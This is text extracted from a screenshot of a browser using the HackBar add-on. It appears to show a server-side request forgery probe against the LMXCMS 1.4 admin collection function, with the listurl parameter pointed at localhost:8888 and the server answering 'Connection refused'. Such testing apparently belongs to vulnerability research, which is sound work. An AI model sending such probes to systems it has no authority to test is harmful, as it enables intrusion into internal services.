 localhost/lmxcms1.4/admin.php?m=Acquisi&a=testListContentUrl&listurl=http:%2f%2flocalhost:8888%2f
火狐官方站点 新手上路 常用网址 京东商城
关闭窗口
由于目标网站网络问题，如果没有截取到，请多尝试俩次，如果还是出错，请修改你的截取规则
Failed to connect to localhost port 8888: Connection refused
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://localhost/lmxcms1.4/admin.php?m=Acquisi&a=testListContentUrl&listurl=http://localhost:8888/
Spit URL